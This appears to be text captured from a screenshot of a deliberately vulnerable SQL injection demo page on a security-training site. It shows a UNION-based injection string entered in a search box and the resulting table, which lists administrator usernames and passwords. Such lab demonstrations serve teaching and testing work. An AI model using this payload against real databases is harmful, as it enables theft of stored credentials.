 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select password, username, 0 from tbl_administrators;--%'
Found 2 products matched your search term "ssss' union select password, username, 0 from tbl_administrators;--".
No Product Name Product Description Product Cost
(USD)
1 abc123 admin 0
2 ptit@2019 dung 0